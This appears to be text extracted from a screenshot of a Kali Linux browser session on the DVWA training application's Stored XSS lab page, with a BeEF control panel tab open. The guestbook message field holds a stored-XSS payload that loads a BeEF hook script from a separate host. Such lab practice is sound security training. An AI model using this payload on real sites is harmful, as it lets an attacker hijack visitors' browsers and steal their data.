 Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Kali Linux
XSS2
dom型xss原理_百度搜索
Vulnerability: Stored Cro
BeEF Control Panel
172.16.72.246/vulnerabilities/xss_s/
120%
2
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
123
Message *
<script src="http://192.168.1.155:3000/hook.js"></script>
Sign Guestbook
Clear Guestbook
Name: test
Message: This is a test comment.
Name: 111
Message: